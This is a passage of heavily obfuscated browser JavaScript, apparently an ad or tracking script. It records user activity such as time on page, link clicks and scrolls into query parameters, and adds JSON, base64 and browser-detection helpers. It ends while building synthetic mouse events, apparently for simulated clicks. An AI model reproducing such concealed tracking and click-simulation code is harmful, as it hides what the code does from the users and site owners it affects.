_0x2b9a76=a0_0xca18;_0x45c00d[_0x2b9a76(0xf0)+_0x481ccc]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x5719a3(){var _0xb804bd=a0_0xca18;return _0xb804bd(0xb1)+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0x1fb)]+'\x26\x75\x74\x72\x32\x3d'+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0xd0)]+_0xb804bd(0x260)+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0x1f3)]+_0xb804bd(0x1b5)+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0x22f)]+_0xb804bd(0x1ff)+_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc]['\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0xb804bd(0xbb)+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0x19b)]+'\x26\x75\x74\x72\x37\x3d'+_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc]['\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74'];}_0x6cfcca(0x21a)!==typeof JSON&&(JSON={});(function(){var _0x3466ea=_0x6cfcca;function _0x101e3c(_0x5c5b30){return 0xa>_0x5c5b30?'\x30'+_0x5c5b30:_0x5c5b30;}function _0x1bd61f(){var _0x2dab98=a0_0xca18;return this[_0x2dab98(0x9e)]();}function _0x32ebbf(_0x59f07c){var _0x45964a=a0_0xca18;_0x59c01e[_0x45964a(0xf3)]=0x0;return _0x59c01e['\x74\x65\x73\x74'](_0x59f07c)?'\x22'+_0x59f07c[_0x45964a(0x101)](_0x59c01e,function(_0xe94cd8){var _0x535ecb=_0x45964a;var _0x3af765=_0x566bd9[_0xe94cd8];return _0x535ecb(0x272)===typeof _0x3af765?_0x3af765:'\x5c\x75'+(_0x535ecb(0x1b4)+_0xe94cd8[_0x535ecb(0x208)](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x535ecb(0xd9)](-0x4);})+'\x22':'\x22'+_0x59f07c+'\x22';}function _0x5be312(_0x40ca5a,_0x178f5b){var _0x1d007a=a0_0xca18;var _0x51cdf5,_0x229dba,_0x482ab0,_0x5218dd,_0x29edfc=_0x4949db,_0x5258f0,_0x1e7e0c=_0x178f5b[_0x40ca5a];_0x1e7e0c&&_0x1d007a(0x21a)===typeof _0x1e7e0c&&_0x1d007a(0xf8)===typeof _0x1e7e0c['\x74\x6f\x4a\x53\x4f\x4e']&&(_0x1e7e0c=_0x1e7e0c[_0x1d007a(0x106)](_0x40ca5a));_0x1d007a(0xf8)===typeof _0x36c135&&(_0x1e7e0c=_0x36c135[_0x1d007a(0xe3)](_0x178f5b,_0x40ca5a,_0x1e7e0c));switch(typeof _0x1e7e0c){case _0x1d007a(0x272):return _0x32ebbf(_0x1e7e0c);case _0x1d007a(0x1d9):return isFinite(_0x1e7e0c)?String(_0x1e7e0c):'\x6e\x75\x6c\x6c';case _0x1d007a(0x95):case _0x1d007a(0xee):return String(_0x1e7e0c);case _0x1d007a(0x21a):if(!_0x1e7e0c)return _0x1d007a(0xee);_0x4949db+=_0x20ae19;_0x5258f0=[];if(_0x1d007a(0x1ea)===Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']['\x61\x70\x70\x6c\x79'](_0x1e7e0c)){_0x5218dd=_0x1e7e0c['\x6c\x65\x6e\x67\x74\x68'];for(_0x51cdf5=0x0;_0x51cdf5<_0x5218dd;_0x51cdf5+=0x1)_0x5258f0[_0x51cdf5]=_0x5be312(_0x51cdf5,_0x1e7e0c)||_0x1d007a(0xee);_0x482ab0=_0x5258f0[_0x1d007a(0x20a)]?_0x4949db?'\x5b\x0a'+_0x4949db+_0x5258f0[_0x1d007a(0x75)]('\x2c\x0a'+_0x4949db)+'\x0a'+_0x29edfc+'\x5d':'\x5b'+_0x5258f0[_0x1d007a(0x75)]('\x2c')+'\x5d':'\x5b\x5d';_0x4949db=_0x29edfc;return _0x482ab0;}if(_0x36c135&&_0x1d007a(0x21a)===typeof _0x36c135)for(_0x5218dd=_0x36c135[_0x1d007a(0x20a)],_0x51cdf5=0x0;_0x51cdf5<_0x5218dd;_0x51cdf5+=0x1)'\x73\x74\x72\x69\x6e\x67'===typeof _0x36c135[_0x51cdf5]&&(_0x229dba=_0x36c135[_0x51cdf5],(_0x482ab0=_0x5be312(_0x229dba,_0x1e7e0c))&&_0x5258f0['\x70\x75\x73\x68'](_0x32ebbf(_0x229dba)+(_0x4949db?'\x3a\x20':'\x3a')+_0x482ab0));else for(_0x229dba in _0x1e7e0c)Object[_0x1d007a(0x222)][_0x1d007a(0xb8)]['\x63\x61\x6c\x6c'](_0x1e7e0c,_0x229dba)&&(_0x482ab0=_0x5be312(_0x229dba,_0x1e7e0c))&&_0x5258f0[_0x1d007a(0x248)](_0x32ebbf(_0x229dba)+(_0x4949db?'\x3a\x20':'\x3a')+_0x482ab0);_0x482ab0=_0x5258f0[_0x1d007a(0x20a)]?_0x4949db?'\x7b\x0a'+_0x4949db+_0x5258f0[_0x1d007a(0x75)]('\x2c\x0a'+_0x4949db)+'\x0a'+_0x29edfc+'\x7d':'\x7b'+_0x5258f0[_0x1d007a(0x75)]('\x2c')+'\x7d':'\x7b\x7d';_0x4949db=_0x29edfc;return _0x482ab0;}}var _0x16dcff=/^[\],:{}\s]*$/,_0x4ae125=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x2ccb4d=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x3751fd=/(?:^|:|,)(?:\s*\[)+/g,_0x59c01e=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x305d29=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x3466ea(0xf8)!==typeof Date[_0x3466ea(0x222)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x3466ea(0x222)][_0x3466ea(0x106)]=function(){var _0x4ca976=_0x3466ea;return isFinite(this[_0x4ca976(0x9e)]())?this['\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72']()+'\x2d'+_0x101e3c(this[_0x4ca976(0x1de)]()+0x1)+'\x2d'+_0x101e3c(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x101e3c(this[_0x4ca976(0xe4)]())+'\x3a'+_0x101e3c(this['\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73']())+'\x3a'+_0x101e3c(this[_0x4ca976(0x1b8)]())+'\x5a':null;},Boolean['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x6f\x4a\x53\x4f\x4e']=_0x1bd61f,Number[_0x3466ea(0x222)][_0x3466ea(0x106)]=_0x1bd61f,String[_0x3466ea(0x222)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x1bd61f);var _0x4949db,_0x20ae19,_0x566bd9,_0x36c135;_0x3466ea(0xf8)!==typeof JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']&&(_0x566bd9={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON[_0x3466ea(0x157)]=function(_0x37bf6d,_0x378783,_0x526c6f){var _0x5deec3=_0x3466ea;var _0xd4fdb1;_0x20ae19=_0x4949db='';if(_0x5deec3(0x1d9)===typeof _0x526c6f)for(_0xd4fdb1=0x0;_0xd4fdb1<_0x526c6f;_0xd4fdb1+=0x1)_0x20ae19+='\x20';else _0x5deec3(0x272)===typeof _0x526c6f&&(_0x20ae19=_0x526c6f);if((_0x36c135=_0x378783)&&_0x5deec3(0xf8)!==typeof _0x378783&&('\x6f\x62\x6a\x65\x63\x74'!==typeof _0x378783||_0x5deec3(0x1d9)!==typeof _0x378783[_0x5deec3(0x20a)]))throw Error('\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79');return _0x5be312('',{'':_0x37bf6d});});'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x3466ea(0xcc)]&&(JSON[_0x3466ea(0xcc)]=function(_0x5d9584,_0x1868ae){var _0x463177=_0x3466ea;function _0x550c06(_0x504a58,_0x5d32a1){var _0x3cf1e2=a0_0xca18;var _0x1e6379,_0x3a6c85,_0x29c464=_0x504a58[_0x5d32a1];if(_0x29c464&&_0x3cf1e2(0x21a)===typeof _0x29c464)for(_0x1e6379 in _0x29c464)Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cf1e2(0xb8)][_0x3cf1e2(0xe3)](_0x29c464,_0x1e6379)&&(_0x3a6c85=_0x550c06(_0x29c464,_0x1e6379),void 0x0!==_0x3a6c85?_0x29c464[_0x1e6379]=_0x3a6c85:delete _0x29c464[_0x1e6379]);return _0x1868ae[_0x3cf1e2(0xe3)](_0x504a58,_0x5d32a1,_0x29c464);}var _0x32bd9f;_0x5d9584=String(_0x5d9584);_0x305d29[_0x463177(0xf3)]=0x0;_0x305d29['\x74\x65\x73\x74'](_0x5d9584)&&(_0x5d9584=_0x5d9584['\x72\x65\x70\x6c\x61\x63\x65'](_0x305d29,function(_0x2fe5aa){var _0x5ef37a=_0x463177;return'\x5c\x75'+(_0x5ef37a(0x1b4)+_0x2fe5aa[_0x5ef37a(0x208)](0x0)[_0x5ef37a(0x1a1)](0x10))[_0x5ef37a(0xd9)](-0x4);}));if(_0x16dcff[_0x463177(0x8f)](_0x5d9584[_0x463177(0x101)](_0x4ae125,'\x40')[_0x463177(0x101)](_0x2ccb4d,'\x5d')[_0x463177(0x101)](_0x3751fd,'')))return _0x32bd9f=eval('\x28'+_0x5d9584+'\x29'),_0x463177(0xf8)===typeof _0x1868ae?_0x550c06({'':_0x32bd9f},''):_0x32bd9f;throw new SyntaxError(_0x463177(0xe1));});}());(function(){var _0x368878=_0x6cfcca;_0x368878(0x14a)in window&&_0x368878(0x17d)in window||(window[_0x368878(0x14a)]=function(_0x54b434){var _0x567b9c=_0x368878;_0x54b434=String(_0x54b434);var _0xde4a5=0x0,_0x22155f=[],_0x1ca58f=0x0,_0x4d2007=0x0,_0x3f6a8d;_0x54b434=_0x54b434[_0x567b9c(0x101)](/\s/g,'');_0x54b434[_0x567b9c(0x20a)]%0x4||(_0x54b434=_0x54b434[_0x567b9c(0x101)](/=+$/,''));if(0x1===_0x54b434[_0x567b9c(0x20a)]%0x4)throw Error('\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72');if(/[^+/0-9A-Za-z]/[_0x567b9c(0x8f)](_0x54b434))throw Error('\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72');for(;_0xde4a5<_0x54b434[_0x567b9c(0x20a)];)_0x3f6a8d=_0x567b9c(0x1bf)[_0x567b9c(0x233)](_0x54b434[_0x567b9c(0x1ca)](_0xde4a5)),_0x1ca58f=_0x1ca58f<<0x6|_0x3f6a8d,_0x4d2007+=0x6,0x18===_0x4d2007&&(_0x22155f[_0x567b9c(0x248)](String[_0x567b9c(0x20b)](_0x1ca58f>>0x10&0xff)),_0x22155f[_0x567b9c(0x248)](String[_0x567b9c(0x20b)](_0x1ca58f>>0x8&0xff)),_0x22155f[_0x567b9c(0x248)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1ca58f&0xff)),_0x1ca58f=_0x4d2007=0x0),_0xde4a5+=0x1;0xc===_0x4d2007?_0x22155f[_0x567b9c(0x248)](String[_0x567b9c(0x20b)](_0x1ca58f>>0x4&0xff)):0x12===_0x4d2007&&(_0x1ca58f>>=0x2,_0x22155f[_0x567b9c(0x248)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1ca58f>>0x8&0xff)),_0x22155f[_0x567b9c(0x248)](String[_0x567b9c(0x20b)](_0x1ca58f&0xff)));return _0x22155f[_0x567b9c(0x75)]('');},window[_0x368878(0x17d)]=function(_0x47155f){var _0x528aa6=_0x368878;_0x47155f=String(_0x47155f);var _0x4c9326=0x0,_0x269a6a=[],_0x375514,_0x564dd0,_0x14a30c,_0x1fa558;if(/[^\x00-\xFF]/[_0x528aa6(0x8f)](_0x47155f))throw Error('\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72');for(;_0x4c9326<_0x47155f[_0x528aa6(0x20a)];)_0x375514=_0x47155f[_0x528aa6(0x208)](_0x4c9326++),_0x564dd0=_0x47155f[_0x528aa6(0x208)](_0x4c9326++),_0x14a30c=_0x47155f[_0x528aa6(0x208)](_0x4c9326++),_0x1fa558=_0x375514>>0x2,_0x375514=(_0x375514&0x3)<<0x4|_0x564dd0>>0x4,_0x564dd0=(_0x564dd0&0xf)<<0x2|_0x14a30c>>0x6,_0x14a30c&=0x3f,_0x4c9326===_0x47155f['\x6c\x65\x6e\x67\x74\x68']+0x2?_0x14a30c=_0x564dd0=0x40:_0x4c9326===_0x47155f[_0x528aa6(0x20a)]+0x1&&(_0x14a30c=0x40),_0x269a6a[_0x528aa6(0x248)](_0x528aa6(0x1bf)[_0x528aa6(0x1ca)](_0x1fa558),_0x528aa6(0x1bf)[_0x528aa6(0x1ca)](_0x375514),'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0x528aa6(0x1ca)](_0x564dd0),'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0x528aa6(0x1ca)](_0x14a30c));return _0x269a6a[_0x528aa6(0x75)]('');});}());Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x233)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x233)]=function(_0x15ae35,_0x147962){var _0x2e673d=_0x6cfcca;var _0x9c9d00;if(!this)throw new TypeError('\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64');var _0x42c773=Object(this),_0x17d008=_0x42c773[_0x2e673d(0x20a)]>>>0x0;if(!_0x17d008)return-0x1;_0x9c9d00=+_0x147962||0x0;Infinity===Math['\x61\x62\x73'](_0x9c9d00)&&(_0x9c9d00=0x0);if(_0x9c9d00>=_0x17d008)return-0x1;for(_0x9c9d00=Math[_0x2e673d(0x183)](0x0<=_0x9c9d00?_0x9c9d00:_0x17d008-Math['\x61\x62\x73'](_0x9c9d00),0x0);_0x9c9d00<_0x17d008;){if(_0x9c9d00 in _0x42c773&&_0x42c773[_0x9c9d00]===_0x15ae35)return _0x9c9d00;_0x9c9d00++;}return-0x1;});String[_0x6cfcca(0x222)][_0x6cfcca(0x11c)]||(String[_0x6cfcca(0x222)][_0x6cfcca(0x11c)]=function(){var _0x3bb6a6=_0x6cfcca;return this[_0x3bb6a6(0x101)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x4df508[_0x6cfcca(0x222)]['\x66']=function(_0x415cb4){return this['\x68'][_0x415cb4];};_0x4df508[_0x6cfcca(0x222)]['\x62']=function(_0x36cb00){this['\x68'][_0x36cb00]=!0x0;};_0x4df508[_0x6cfcca(0x222)]['\x53']=function(_0x2ed14d){var _0x4950a1=this['\x68'],_0x35ffee;for(_0x35ffee in _0x4950a1)if(null===_0x2ed14d(_0x35ffee))break;};_0x4df508['\x62']=function(_0x2c6ee0){var _0x128082=_0x6cfcca;if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'!=typeof _0x2c6ee0[_0x128082(0x248)])throw Error(_0x128082(0x182));for(var _0x1c79d5=new _0x4df508(),_0x5b7d2b=0x0;_0x5b7d2b<_0x2c6ee0['\x6c\x65\x6e\x67\x74\x68'];_0x5b7d2b++)_0x1c79d5['\x62'](_0x2c6ee0[_0x5b7d2b]);return _0x1c79d5;};var _0x233023=new _0x4df508(),_0x115921=function(_0xdca72e){for(var _0x2e762d=[],_0xcb0e9c,_0x5c6a4f=0x0;0x100>_0x5c6a4f;_0x5c6a4f++){_0xcb0e9c=_0x5c6a4f;for(var _0x1d3f1f=0x0;0x8>_0x1d3f1f;_0x1d3f1f++)_0xcb0e9c&0x1?(_0xcb0e9c>>>=0x1,_0xcb0e9c^=_0xdca72e):_0xcb0e9c>>>=0x1;_0x2e762d[_0x5c6a4f]=_0xcb0e9c;}return _0x2e762d;}(0xedb88320),_0x21ff3d=navigator[_0x6cfcca(0x1c2)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65'](),_0x5993b1={},_0x9ef5df={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x546b1e=new function(){var _0x4153f2=_0x6cfcca;this['\x4f']=function(){var _0x36d23a=a0_0xca18;return/windows/[_0x36d23a(0x8f)](_0x21ff3d);};this['\x41']=function(){var _0x2aa238=a0_0xca18;return/macintosh/[_0x2aa238(0x8f)](_0x21ff3d);};this[_0x4153f2(0x147)]=function(){var _0xc27360=_0x4153f2;return(/chrome/[_0xc27360(0x8f)](_0x21ff3d)||/crios/['\x74\x65\x73\x74'](_0x21ff3d))&&!/edge/[_0xc27360(0x8f)](_0x21ff3d);};this['\x66']=function(){var _0x29d1de=_0x4153f2;return/msie|trident\//[_0x29d1de(0x8f)](_0x21ff3d)&&!/opera/[_0x29d1de(0x8f)](_0x21ff3d);};this['\x57']=function(){var _0x523378=_0x4153f2;return/uc(web|browser)/[_0x523378(0x8f)](_0x21ff3d);};this['\x73']=function(){var _0x365fc9=_0x4153f2;return/firefox/[_0x365fc9(0x8f)](_0x21ff3d);};this['\x42']=function(){var _0x3602f1=_0x4153f2;return/safari/[_0x3602f1(0x8f)](_0x21ff3d)&&!this[_0x3602f1(0x147)]();};this['\x56']=function(){return/titan/['\x74\x65\x73\x74'](_0x21ff3d);};this['\x62']=function(_0x23668b){var _0x598492=_0x4153f2;return _0x417c0b(_0x9ef5df[_0x598492(0x1cf)],function(){var _0x50ba2f=_0x598492;var _0x5616e5=[];switch(_0x23668b){case _0x9ef5df['\x78\x63']:_0x5616e5=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x55\x63']:_0x5616e5=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x46\x63']:_0x5616e5=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x4a\x63']:_0x5616e5=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0x9ef5df['\x4b\x63']:_0x5616e5=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0x9ef5df['\x49\x63']:_0x5616e5=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0x9ef5df['\x52']:_0x5616e5=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0x9ef5df['\x24']:_0x5616e5=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x52\x61']:_0x5616e5=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x52\x63']:_0x5616e5=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x115bd3=0x0,_0x311583=_0x5616e5[_0x50ba2f(0x20a)];_0x115bd3<_0x311583;_0x115bd3++){var _0x48ff24=_0x21ff3d[_0x50ba2f(0x26e)](_0x5616e5[_0x115bd3]);if(_0x48ff24&&_0x48ff24[0x1])return parseFloat(_0x48ff24[0x1]);}return 0x0;});};this['\x54']=function(){var _0x30de6c=_0x4153f2;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x30de6c(0x8f)](_0x21ff3d);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){var _0xf045a7=_0x4153f2;return/iphone/[_0xf045a7(0x8f)](_0x21ff3d);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x21ff3d);};this['\x55']=function(){var _0x9c75c2=_0x4153f2;return/linux/[_0x9c75c2(0x8f)](_0x21ff3d);};this['\x4e']=function(){var _0x4331bb=_0x4153f2;return/ipad/[_0x4331bb(0x8f)](_0x21ff3d);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x417c0b(_0x9ef5df['\x79\x63'],function(){var _0x5dbcf0=a0_0xca18;try{return new ActiveXObject('\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68'),!0x0;}catch(_0x22082b){return navigator[_0x5dbcf0(0x8e)][_0x5dbcf0(0x129)]&&navigator[_0x5dbcf0(0x8e)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68']['\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e'];}});};}(),_0x5d57d1={'\x4d\x61':[],'\x77':function(_0x45842d,_0x1ac112,_0x1eaff5,_0x33845c,_0x274c2b){var _0x9d25b5=_0x6cfcca;window[_0x9d25b5(0x24d)]?(_0x33845c[_0x9d25b5(0x24d)](_0x45842d,_0x1ac112,_0x1eaff5),_0x274c2b||_0x5d57d1['\x4d\x61'][_0x9d25b5(0x248)]([_0x45842d,_0x1ac112,_0x1eaff5,_0x33845c])):window[_0x9d25b5(0x236)]&&(_0x33845c['\x65'+_0x45842d+_0x1ac112]=_0x1ac112,_0x33845c[_0x45842d+_0x1ac112]=function(){var _0x159564=_0x9d25b5;if(_0x33845c['\x65'+_0x45842d+_0x1ac112])_0x33845c['\x65'+_0x45842d+_0x1ac112](window[_0x159564(0x283)]);},_0x33845c[_0x9d25b5(0x236)]('\x6f\x6e'+_0x45842d,_0x33845c[_0x45842d+_0x1ac112]),_0x274c2b||_0x5d57d1['\x4d\x61'][_0x9d25b5(0x248)]([_0x45842d,_0x1ac112,_0x1eaff5,_0x33845c]));},'\x49':function(_0x505990,_0x58e6b1,_0x5d7d3b,_0x2c2ab4){var _0x18cbac=_0x6cfcca;window['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']?_0x2c2ab4[_0x18cbac(0x19e)](_0x505990,_0x58e6b1,_0x5d7d3b):window[_0x18cbac(0x90)]&&(_0x2c2ab4[_0x18cbac(0x90)]('\x6f\x6e'+_0x505990,_0x2c2ab4[_0x505990+_0x58e6b1]),_0x2c2ab4[_0x505990+_0x58e6b1]=null,_0x2c2ab4['\x65'+_0x505990+_0x58e6b1]=null);},'\x64\x64':function(){var _0x394614=_0x6cfcca;for(var _0x2d7c23=_0x5d57d1['\x4d\x61'],_0x43c216=_0x2d7c23[_0x394614(0x20a)],_0x5e65a7=0x0;_0x5e65a7<_0x43c216;_0x5e65a7++)try{_0x5d57d1['\x49']['\x61\x70\x70\x6c\x79'](null,_0x2d7c23[_0x5e65a7]);}catch(_0x3398ea){}_0x5d57d1['\x4d\x61']=[];},'\x71\x66':function(_0x5e2b11){var _0x504b2f=_0x6cfcca;_0x5e2b11[_0x504b2f(0xd3)]=!0x0;_0x5e2b11['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x5e2b11[_0x504b2f(0xcf)]();},'\x51\x64':function(_0x4af331){var _0x1a939b=_0x6cfcca;_0x4af331[_0x1a939b(0xd3)]=!0x0;_0x4af331['\x61\x66']=!0x1;_0x4af331['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x4af331['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x4f910d){var _0x4238b7=_0x6cfcca;_0x4f910d[_0x4238b7(0x24c)]=!0x1;_0x4f910d[_0x4238b7(0x1c6)]&&_0x4f910d['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']();},'\x69\x61':function(_0x9c8625){var _0x271783=_0x6cfcca;if(_0x45c00d[_0x271783(0x23a)][_0x271783(0x279)])_0x9c8625();else if(window['\x6a\x51\x75\x65\x72\x79'])window['\x6a\x51\x75\x65\x72\x79'](_0x45c00d[_0x271783(0x23a)])[_0x271783(0xa9)](_0x9c8625);else{var _0x51ada2=function(){var _0x331524=_0x271783;_0x5d57d1['\x49'](_0x331524(0xf6),_0x51ada2,!0x0,_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x5d57d1['\x49']('\x6c\x6f\x61\x64',_0x51ada2,!0x0,_0x45c00d);_0x45c00d[_0x331524(0x23a)]['\x62\x6f\x64\x79']?_0x9c8625():_0x5d57d1['\x69\x61'](_0x9c8625);};if(_0x5d57d1['\x4d\x62']()||_0x271783(0x277)!==_0x45c00d[_0x271783(0x23a)][_0x271783(0x9a)]&&!_0x45c00d[_0x271783(0x23a)][_0x271783(0xa6)]['\x64\x6f\x53\x63\x72\x6f\x6c\x6c']){var _0x817c4d=function(){var _0x4d553f=_0x271783;_0x45c00d[_0x4d553f(0x23a)][_0x4d553f(0x279)]?_0x51ada2():_0x4147a5(_0x817c4d,0x5);};_0x4147a5(_0x817c4d,0x5);}else _0x5d57d1['\x77'](_0x271783(0xf6),_0x51ada2,!0x0,_0x45c00d[_0x271783(0x23a)],!0x1),_0x5d57d1['\x77'](_0x271783(0x15b),_0x51ada2,!0x0,_0x45c00d,!0x1);}},'\x74\x64':function(_0x1c3257,_0x33e5bc,_0x141a2b,_0x5a528d,_0x5e4b3d){var _0x287bad=_0x6cfcca;var _0x40935c;_0x33e5bc={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x287bad(0x124)!=_0x1c3257,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x33e5bc,'\x73\x63\x72\x65\x65\x6e\x59':_0x141a2b,'\x63\x6c\x69\x65\x6e\x74\x58':_0x5a528d,'\x63\x6c\x69\x65\x6e\x74\x59':_0x5e4b3d,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if(_0x287bad(0xf8)==typeof 